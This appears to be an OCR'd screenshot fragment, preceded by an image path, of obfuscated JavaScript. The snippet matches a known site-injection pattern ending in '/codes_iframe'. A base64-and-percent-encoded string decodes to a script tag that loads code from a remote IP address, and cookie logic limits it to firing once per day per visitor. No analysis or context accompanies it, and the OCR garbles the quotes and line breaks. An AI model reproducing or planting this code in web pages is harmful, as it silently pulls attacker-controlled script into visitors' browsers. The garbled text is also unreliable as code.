
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–